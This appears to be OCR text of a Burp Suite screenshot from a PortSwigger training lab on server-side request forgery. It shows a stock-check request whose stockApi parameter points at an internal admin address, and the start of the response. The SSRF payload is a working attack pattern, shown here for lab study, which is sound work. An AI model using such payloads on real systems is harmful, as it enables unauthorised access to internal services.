 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a76000a03398fbb85232bdb00be0076.web-security-academy.net
3 Cookie: session=Yg3LWOSSMIf40kXSzoE79hhlrCXByHy6
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a76000a03398fbb85232bdb00be0076.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a76000a03398fbb85232bdb00be0076.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.150:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3141
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic SSRF against another back-end system
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Basic SSRF against another back-end system
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-backend-sy
stem'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
Search 0 highlights